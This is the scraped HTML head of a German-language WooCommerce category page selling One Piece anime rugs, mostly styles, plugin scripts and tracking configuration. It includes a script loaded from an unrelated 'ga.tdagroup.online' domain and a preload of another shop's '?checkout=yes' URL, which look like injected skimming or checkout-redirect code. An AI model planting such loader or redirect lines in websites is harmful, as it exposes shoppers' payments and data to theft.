.vi-wpvs-option-tooltip{min-width: 100px;height: auto;padding: 5px 8px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{font-size:14px;border-radius:3px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{color:#222222;background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip::after{border-width: 5px;border-style: solid;margin-left: -5px;margin-top: -1px;border-color: #ffffff transparent transparent transparent;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{border: 1px solid #cccccc;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip::before{border-width: 6px;border-style: solid;margin-left: -6px;border-color: #cccccc transparent transparent transparent;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{width:51px;height:51px;font-size:11px;}}
</style>
<link rel='stylesheet' id='wpcdpk-css' href='https://onepiece.store/wp-content/plugins/wpc-product-options-premium/assets/libs/wpcdpk/css/datepicker.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpcpo-frontend-css' href='https://onepiece.store/wp-content/plugins/wpc-product-options-premium/assets/css/frontend.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-color-picker-css' href='https://onepiece.store/wp-admin/css/color-picker.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://onepiece.store/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.13' type='text/css' media='all' />
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"https:\/\/onepiece.store\/de\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Warenkorb anzeigen","cart_url":"https:\/\/onepiece.store\/de\/wagen\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"https:\/\/onepiece.store\/de\/?wc-ajax=%%endpoint%%","i18n_password_show":"Passwort anzeigen","i18n_password_hide":"Passwort verbergen"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/translatepress-multilingual/assets/js/trp-frontend-compatibility.js?ver=2.9.18" id="trp-frontend-compatibility-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/pixelyoursite-pro/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.8.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","name":"PageView","eventID":"d54e6ca0-41bd-4a99-ae64-09b6d0d170c1","pixelIds":["1323932265061807"],"params":{"categories":"One Piece Decoration, One Piece Rugs","page_title":"One Piece Rugs","post_type":"product_cat","post_id":231,"plugin":"PixelYourSite","event_url":"onepiece.store\/de\/sammlungen\/one-piece-rugs\/","user_role":"guest"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}],"woo_view_category":[{"delay":0,"type":"static","name":"ViewCategory","eventID":"767118f2-6fc5-4667-8052-d9ad7cc0a991","pixelIds":["1323932265061807"],"params":{"content_type":"product","content_category":"One Piece Decoration","content_name":"One Piece Rugs","content_ids":["62491","62496","62501","62506","62511"],"page_title":"One Piece Rugs","post_type":"product_cat","post_id":231,"plugin":"PixelYourSite","event_url":"onepiece.store\/de\/sammlungen\/one-piece-rugs\/","user_role":"guest"},"e_id":"woo_view_category","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]},"ga":{"woo_view_item_list":[{"delay":0,"type":"static","name":"view_item_list","trackingIds":["UA-183482308-32"],"params":{"event_category":"ecommerce","event_label":"One Piece Rugs - Category","items":[{"id":"62511","name":"Donquixote Doflamingo One Piece Shape Anime Non-Slip Home Decor Rugs","category":"One Piece Decoration\/One Piece Rugs","quantity":1,"price":36.55,"list_position":1,"list_name":"One Piece Rugs - Category"},{"id":"62506","name":"Luffy Gear 5 HaHa One Piece Shape Anime Non-Slip Home Decor Rugs","category":"One Piece Decoration\/One Piece Rugs","quantity":1,"price":36.55,"list_position":2,"list_name":"One Piece Rugs - Category"},{"id":"62501","name":"Trafalgar D. Water Law One Piece Shape Anime Non-Slip Home Decor Rugs","category":"One Piece Decoration\/One Piece Rugs","quantity":1,"price":36.55,"list_position":3,"list_name":"One Piece Rugs - Category"},{"id":"62496","name":"Wanted Ace One Piece Shape Anime Non-Slip Home Decor Rugs","category":"One Piece Decoration\/One Piece Rugs","quantity":1,"price":36.55,"list_position":4,"list_name":"One Piece Rugs - Category"},{"id":"62491","name":"Tony Chopper One Piece Shape Anime Non-Slip Home Decor Rugs","category":"One Piece Decoration\/One Piece Rugs\/Tony Tony Chopper Merch","quantity":1,"price":36.55,"list_position":5,"list_name":"One Piece Rugs - Category"},{"id":"62486","name":"Sun God Nika One Piece Shape Anime Non-Slip Home Decor Rugs","category":"One Piece Decoration\/One Piece Rugs","quantity":1,"price":36.55,"list_position":6,"list_name":"One Piece Rugs - Category"},{"id":"62481","name":"Luffy Gear 5 One Piece Shape Anime Non-Slip Home Decor Rugs","category":"One Piece Decoration\/One Piece Rugs","quantity":1,"price":36.55,"list_position":7,"list_name":"One Piece Rugs - Category"},{"id":"62476","name":"Wanted Zoro One Piece Shape Anime Non-Slip Home Decor Rugs","category":"One Piece Decoration\/One Piece Rugs\/Rononoa Zoro Merch","quantity":1,"price":36.55,"list_position":8,"list_name":"One Piece Rugs - Category"},{"id":"62471","name":"Wanted Gear 5 One Piece Shape Anime Non-Slip Home Decor Rugs","category":"One Piece Decoration\/One Piece Rugs","quantity":1,"price":40.55,"list_position":9,"list_name":"One Piece Rugs - Category"},{"id":"62466","name":"Wanted Luffy One Piece Shape Anime Non-Slip Home Decor Rugs","category":"One Piece Decoration\/One Piece Rugs","quantity":1,"price":36.55,"list_position":10,"list_name":"One Piece Rugs - Category"}],"non_interaction":true,"page_title":"One Piece Rugs","post_type":"product_cat","post_id":231,"plugin":"PixelYourSite","event_url":"onepiece.store\/de\/sammlungen\/one-piece-rugs\/","user_role":"guest"},"e_id":"woo_view_item_list","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}]}},"dynamicEvents":{"woo_select_content_category":{"62511":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"62511","name":"Donquixote Doflamingo One Piece Shape Anime Non-Slip Home Decor Rugs","category":"One Piece Decoration\/One Piece Rugs","quantity":1,"price":36.55,"list_position":1,"list_name":"One Piece Rugs - Category"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Rugs","post_type":"product_cat","post_id":231,"plugin":"PixelYourSite","event_url":"onepiece.store\/de\/sammlungen\/one-piece-rugs\/","user_role":"guest"},"e_id":"woo_select_content_category","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"62506":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"62506","name":"Luffy Gear 5 HaHa One Piece Shape Anime Non-Slip Home Decor Rugs","category":"One Piece Decoration\/One Piece Rugs","quantity":1,"price":36.55,"list_position":2,"list_name":"One Piece Rugs - Category"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Rugs","post_type":"product_cat","post_id":231,"plugin":"PixelYourSite","event_url":"onepiece.store\/de\/sammlungen\/one-piece-rugs\/","user_role":"guest"},"e_id":"woo_select_content_category","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"62501":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"62501","name":"Trafalgar D. Water Law One Piece Shape Anime Non-Slip Home Decor Rugs","category":"One Piece Decoration\/One Piece Rugs","quantity":1,"price":36.55,"list_position":3,"list_name":"One Piece Rugs - Category"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Rugs","post_type":"product_cat","post_id":231,"plugin":"PixelYourSite","event_url":"onepiece.store\/de\/sammlungen\/one-piece-rugs\/","user_role":"guest"},"e_id":"woo_select_content_category","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"62496":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"62496","name":"Wanted Ace One Piece Shape Anime Non-Slip Home Decor Rugs","category":"One Piece Decoration\/One Piece Rugs","quantity":1,"price":36.55,"list_position":4,"list_name":"One Piece Rugs - Category"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Rugs","post_type":"product_cat","post_id":231,"plugin":"PixelYourSite","event_url":"onepiece.store\/de\/sammlungen\/one-piece-rugs\/","user_role":"guest"},"e_id":"woo_select_content_category","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"62491":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"62491","name":"Tony Chopper One Piece Shape Anime Non-Slip Home Decor Rugs","category":"One Piece Decoration\/One Piece Rugs\/Tony Tony Chopper Merch","quantity":1,"price":36.55,"list_position":5,"list_name":"One Piece Rugs - Category"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Rugs","post_type":"product_cat","post_id":231,"plugin":"PixelYourSite","event_url":"onepiece.store\/de\/sammlungen\/one-piece-rugs\/","user_role":"guest"},"e_id":"woo_select_content_category","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"62486":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"62486","name":"Sun God Nika One Piece Shape Anime Non-Slip Home Decor Rugs","category":"One Piece Decoration\/One Piece Rugs","quantity":1,"price":36.55,"list_position":6,"list_name":"One Piece Rugs - Category"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Rugs","post_type":"product_cat","post_id":231,"plugin":"PixelYourSite","event_url":"onepiece.store\/de\/sammlungen\/one-piece-rugs\/","user_role":"guest"},"e_id":"woo_select_content_category","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"62481":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"62481","name":"Luffy Gear 5 One Piece Shape Anime Non-Slip Home Decor Rugs","category":"One Piece Decoration\/One Piece Rugs","quantity":1,"price":36.55,"list_position":7,"list_name":"One Piece Rugs - Category"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Rugs","post_type":"product_cat","post_id":231,"plugin":"PixelYourSite","event_url":"onepiece.store\/de\/sammlungen\/one-piece-rugs\/","user_role":"guest"},"e_id":"woo_select_content_category","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"62476":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"62476","name":"Wanted Zoro One Piece Shape Anime Non-Slip Home Decor Rugs","category":"One Piece Decoration\/One Piece Rugs\/Rononoa Zoro Merch","quantity":1,"price":36.55,"list_position":8,"list_name":"One Piece Rugs - Category"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Rugs","post_type":"product_cat","post_id":231,"plugin":"PixelYourSite","event_url":"onepiece.store\/de\/sammlungen\/one-piece-rugs\/","user_role":"guest"},"e_id":"woo_select_content_category","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"62471":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"62471","name":"Wanted Gear 5 One Piece Shape Anime Non-Slip Home Decor Rugs","category":"One Piece Decoration\/One Piece Rugs","quantity":1,"price":40.55,"list_position":9,"list_name":"One Piece Rugs - Category"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Rugs","post_type":"product_cat","post_id":231,"plugin":"PixelYourSite","event_url":"onepiece.store\/de\/sammlungen\/one-piece-rugs\/","user_role":"guest"},"e_id":"woo_select_content_category","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"62466":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"62466","name":"Wanted Luffy One Piece Shape Anime Non-Slip Home Decor Rugs","category":"One Piece Decoration\/One Piece Rugs","quantity":1,"price":36.55,"list_position":10,"list_name":"One Piece Rugs - Category"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Rugs","post_type":"product_cat","post_id":231,"plugin":"PixelYourSite","event_url":"onepiece.store\/de\/sammlungen\/one-piece-rugs\/","user_role":"guest"},"e_id":"woo_select_content_category","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}}}},"triggerEvents":[],"triggerEventTypes":[],"tiktok":{"pixelIds":["CCVALLJC77U06CIBAI9G"],"advanced_matching":[]},"facebook":{"pixelIds":["1323932265061807"],"advancedMatchingEnabled":true,"advancedMatching":[],"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"ajaxForServerEvent":true,"wooCRSendFromServer":false,"send_external_id":true},"ga":{"trackingIds":["UA-183482308-32"],"enhanceLinkAttr":false,"anonimizeIP":false,"retargetingLogic":"ecomm","crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"wooVariableAsSimple":true,"isDebugEnabled":[false],"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false},"debug":"","siteUrl":"https:\/\/onepiece.store","ajaxUrl":"https:\/\/onepiece.store\/wp-admin\/admin-ajax.php","trackUTMs":"1","trackTrafficSource":"1","user_id":"0","enable_lading_page_param":"1","cookie_duration":"7","enable_event_day_param":"1","enable_event_month_param":"1","enable_event_time_param":"1","enable_remove_target_url_param":"1","enable_remove_download_url_param":"1","visit_data_model":"first_visit","last_visit_duration":"60","enable_auto_save_advance_matching":"1","advance_matching_fn_names":["","first_name","first-name","first name","name"],"advance_matching_ln_names":["","last_name","last-name","last name"],"advance_matching_tel_names":["","phone","tel"],"gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"tiktok_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"facebook_prior_consent_enabled":true,"tiktok_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":true,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"consent_magic_integration_enabled":false},"automatic":{"enable_youtube":true,"enable_vimeo":true,"enable_video":true},"woo":{"enabled":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","woo_purchase_on_transaction":true,"singleProductId":null,"affiliateEnabled":false,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false,"affiliateEventName":"Lead"},"edd":{"enabled":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/pixelyoursite-pro/dist/scripts/public.js?ver=9.3.5" id="pys-js"></script>

<!-- Google Tag (gtac.js) durch Site-Kit hinzugefügt -->
<!-- Von Site Kit hinzugefügtes Google-Analytics-Snippet -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NBJ4WSQR" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["onepiece.store"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NBJ4WSQR");
/* ]]> */
</script>
<script type="text/javascript" id="wc-settings-dep-in-header-js-after">
/* <![CDATA[ */
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-view-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://onepiece.store/de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://onepiece.store/de/wp-json/wp/v2/product_cat/231" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://onepiece.store/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
	<script type="text/javascript"> var commercekit_ajs = {"ajax_url":"https:\/\/onepiece.store\/de\/?commercekit-ajax","ajax_search":1,"char_count":3,"action":"commercekit_ajax_search","loader_icon":"https:\/\/onepiece.store\/wp-content\/plugins\/commercegurus-commercekit\/assets\/images\/loader2.gif","no_results_text":"No results","placeholder_text":"Search products...","layout":"product"}; var commercekit_pdp = []; var commercekit_as = []; </script>
	<meta name="generator" content="Site Kit by Google 1.165.0" /><script src="https://ga.tdagroup.online/session.js" data-site="wordpress"></script>		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "nc6kcq68t2");
		</script>
		<meta name="facebook-domain-verification" content="1m5uhor71ne3jmnses7fvji7guwaim" /><link rel="alternate" hreflang="en-US" href="https://onepiece.store/collections/one-piece-rugs/"/>
<link rel="alternate" hreflang="vi" href="https://onepiece.store/vi/bo-suu-tap/one-piece-rugs/"/>
<link rel="alternate" hreflang="fr-FR" href="https://onepiece.store/fr/collections/one-piece-rugs/"/>
<link rel="alternate" hreflang="de-DE" href="https://onepiece.store/de/sammlungen/one-piece-rugs/"/>
<link rel="alternate" hreflang="bg-BG" href="https://onepiece.store/bg/колекции/one-piece-rugs/"/>
<link rel="alternate" hreflang="es-ES" href="https://onepiece.store/es/colecciones/one-piece-rugs/"/>
<link rel="alternate" hreflang="en" href="https://onepiece.store/collections/one-piece-rugs/"/>
<link rel="alternate" hreflang="fr" href="https://onepiece.store/fr/collections/one-piece-rugs/"/>
<link rel="alternate" hreflang="de" href="https://onepiece.store/de/sammlungen/one-piece-rugs/"/>
<link rel="alternate" hreflang="bg" href="https://onepiece.store/bg/колекции/one-piece-rugs/"/>
<link rel="alternate" hreflang="es" href="https://onepiece.store/es/colecciones/one-piece-rugs/"/>
<meta name="referrer" content="no-referrer" /><link class="cs_pp_element" rel="preload" href="https://mysticalimpressionmarket.com?checkout=yes" as="document">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://onepiece.store/wp-content/uploads/2020/10/favicon-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://onepiece.store/wp-content/uploads/2020/10/favicon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://onepiece.store/wp-content/uploads/2020/10/favicon.jpg" />
<meta name="msapplication-TileImage" content="https://onepiece.store/wp-content/uploads/2020/10/favicon.jpg" />
		<style type="text/css" id="wp-custom-css">
			.wpcpo-total{
	display:none !important;
}
button.needsclick.go300628013.kl-private-reset-css-Xuajs1{
    background: #9B1F0B !important;
}
button.needsclick, button.needsclick:hover {
    background: transparent !important;
}
.demo_store {
    text-align: center;
    background-color: #0dbf7a;
}

#tm-epo-totals {
    display: none;
}
.extra-size-div .tc-row{
	display: flex;
	align-items: center;
}
h2.elementor-sitemap-title{font-size: 28px; font-weight: 600}
ul.products li.product.product-category:before{
    border: 0px;
}
@media screen and (min-width: 993px){
    body .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}

@media (max-width: 992px){
    .site .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}
.woocommerce .woocommerce-loop-category__title {
    padding-left: 8px;
    padding-right: 8px;
}
#payment .payment_box.payment_method_envoice img{
	display: block;
    float: unset;
    width: 100%;
    max-height: initial;
}
.tab-products .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active {
    background: #bd081c;
}		</style>
		<style id="kirki-inline-styles">.site-header .custom-logo-link img{height:71px;}.is_stuck .logo-mark{width:60px;}.is_stuck .primary-navigation.with-logo .menu-primary-menu-container{margin-left:60px;}.price ins, .summary .yith-wcwl-add-to-wishlist a:before, .site .commercekit-wishlist a i:before, .commercekit-wishlist-table .price, .commercekit-wishlist-table .price ins, .commercekit-ajs-product-price, .commercekit-ajs-product-price ins, .widget-area .widget.widget_categories a:hover, #secondary .widget ul li a:hover, #secondary.widget-area .widget li.chosen a, .widget-area .widget a:hover, #secondary .widget_recent_comments ul li a:hover, .woocommerce-pagination .page-numbers li .page-numbers.current, div.product p.price, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a:hover, #secondary .widget ins span.amount, #secondary .widget ins span.amount span, .search-results article h2 a:hover{color:#dc9814;}.spinner > div, .widget_price_filter .ui-slider .ui-slider-range, .widget_price_filter .ui-slider .ui-slider-handle, #page .woocommerce-tabs ul.tabs li span, #secondary.widget-area .widget .tagcloud a:hover, .widget-area .widget.widget_product_tag_cloud a:hover, footer .mc4wp-form input[type="submit"], #payment .payment_methods li.woocommerce-PaymentMethod > input[type=radio]:first-child:checked + label:before, #payment .payment_methods li.wc_payment_method > input[type=radio]:first-child:checked + label:before, #shipping_method > li > input[type=radio]:first-child:checked + label:before, ul#shipping_method li:only-child label:before, .image-border .elementor-image:after, ul.products li.product .yith-wcwl-wishlistexistsbrowse a:before, ul.products li.product .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .yith-wcwl-add-button a:before, .summary .yith-wcwl-add-to-wishlist a:before, .commercekit-wishlist a em.cg-wishlist-t:before, .commercekit-wishlist a em.cg-wishlist:before, .site .commercekit-wishlist a i:before, .summary .commercekit-wishlist a i.cg-wishlist-t:before, #page .woocommerce-tabs ul.tabs li a span, .commercekit-atc-tab-links li a span, .main-navigation ul li a span strong, .widget_layered_nav ul.woocommerce-widget-layered-nav-list li.chosen:before{background-color:#dc9814;}.woocommerce-tabs .tabs li a::after, .commercekit-atc-tab-links li a:after{border-color:#dc9814;}a{color:#3077d0;}a:hover{color:#111;}body{background-color:#fff;}.col-full.topbar-wrapper{background-color:#262626;border-bottom-color:#262626;}.top-bar, .top-bar a{color:#ffffff;}body:not(.header-4) .site-header, .header-4-container{background-color:#262626;}.fa.menu-item, .ri.menu-item{border-left-color:#00008b;}.header-4 .search-trigger span{border-right-color:#00008b;}.header-widget-region{background-color:#fbde87;}.header-widget-region, .header-widget-region a{color:#1e1e1e;}button:not(.components-button), .button, .button:hover, input[type=submit], ul.products li.product .button, ul.products li.product .added_to_cart, .site .widget_shopping_cart a.button.checkout, .woocommerce #respond input#submit.alt, .main-navigation ul.menu ul li a.button, .main-navigation ul.menu ul li a.button:hover, body .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li:hover a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], .product .cart .single_add_to_cart_button, .woocommerce-cart p.return-to-shop a, .elementor-row .feature p a, .image-feature figcaption span{color:#fff;}.single-product div.product form.cart .button.added::before{background-color:#fff;}button:not(.components-button), .button, input[type=submit], ul.products li.product .button, .woocommerce #respond input#submit.alt, .product .cart .single_add_to_cart_button, .widget_shopping_cart a.button.checkout, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], ul.products li.product .added_to_cart, .woocommerce-cart p.return-to-shop a, .elementor-row .feature a, .image-feature figcaption span{background-color:#3bb54a;}.widget_shopping_cart a.button.checkout{border-color:#3bb54a;}button:not(.components-button):hover, .button:hover, [type="submit"]:hover, ul.products li.product .button:hover, #place_order[type="submit"]:hover, body .woocommerce #respond input#submit.alt:hover, .product .cart .single_add_to_cart_button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:focus, ul.products li.product .added_to_cart:hover, .widget_shopping_cart a.button.checkout:hover, .woocommerce-cart p.return-to-shop a:hover{background-color:#009245;}.widget_shopping_cart a.button.checkout:hover{border-color:#009245;}.onsale, .product-label{background-color:#3bb54a;color:#fff;}.content-area .summary .onsale{color:#3bb54a;}.summary .product-label:before, .product-details-wrapper .product-label:before{border-right-color:#3bb54a;}.entry-content .testimonial-entry-title:after, .cart-summary .widget li strong::before, p.stars.selected a.active::before, p.stars:hover a::before, p.stars.selected a:not(.active)::before{color:#ee9e13;}.star-rating > span:before{background-color:#ee9e13;}header.woocommerce-products-header, .shoptimizer-category-banner{background-color:#efeee3;}.term-description p, .term-description a, .term-description a:hover, .shoptimizer-category-banner h1, .shoptimizer-category-banner .taxonomy-description p{color:#222;}.single-product .site-content .col-full{background-color:#f8f8f8;}.call-back-feature a{background-color:#dc9814;color:#fff;}ul.checkout-bar:before, .woocommerce-checkout .checkout-bar li.active:after, ul.checkout-bar li.visited:after{background-color:#3bb54a;}.below-content .widget .ri{color:#999;}.below-content .widget svg{stroke:#999;}footer.site-footer, footer.copyright{background-color:#00008b;color:#ffffff;}.site footer.site-footer .widget .widget-title, .site-footer .widget.widget_block h2{color:#00ffff;}footer.site-footer a:not(.button), footer.copyright a{color:#ffffff;}footer.site-footer a:not(.button):hover, footer.copyright a:hover{color:#eeee22;}footer.site-footer li a:after{border-color:#eeee22;}.top-bar{font-size:14px;}.menu-primary-menu-container > ul > li > a span:before{border-color:#ffffff;}.secondary-navigation .menu a, .ri.menu-item:before, .fa.menu-item:before{color:#ffffff;}.secondary-navigation .icon-wrapper svg{stroke:#ffffff;}.site-header-cart a.cart-contents .count, 